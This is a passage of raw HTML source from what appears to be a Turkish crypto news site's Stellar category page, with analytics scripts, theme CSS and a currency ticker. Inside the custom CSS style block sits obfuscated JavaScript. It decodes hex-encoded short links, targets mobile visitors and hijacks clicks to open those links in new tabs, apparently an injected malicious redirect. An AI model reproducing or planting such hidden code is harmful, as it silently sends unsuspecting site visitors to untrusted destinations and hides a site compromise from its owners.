							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-stellar-haberleri category-5904 wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0.100%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.110%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,41 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>0.09%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
